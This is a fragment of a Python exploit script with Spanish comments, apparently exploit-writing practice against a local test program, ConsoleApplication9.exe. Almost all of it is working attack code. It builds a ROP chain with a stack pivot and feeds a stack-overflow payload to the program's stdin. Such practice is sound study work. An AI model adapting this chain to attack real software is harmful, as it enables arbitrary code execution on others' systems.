 rop+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
# poner la direccion NOTEADA en RAX
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q", 0xFFFFFFFEAFFFEFEF) #address NOTTED
rop+=struct.pack ("<Q", 0x00000001500016D7) # NOT EAX.... RET
#a R11 una direccion de la seccion data
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000000015001D120) #writable address
rop+=struct.pack ("<Q",0x000001500016F1) * 4 #ret padding
rop+=struct.pack ("<Q",0x00000001500125E6) # to r11 data value
rop+=struct.pack ("<Q",0x000000090909090) # nops
rop+=struct.pack ("<Q",0x000000015001D160) #writable address
rop+=struct.pack ("<Q",0x0000000150004367) # POP RSP
rop+=struct.pack ("<Q",0x000000015001D120-8) # DIRECCION DONDE SE GUARDO EL SALTO FINAL.
payload = 0x408 * b"A" + rop + b"\x40" + b"B" * 2000 + b"\x40"
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()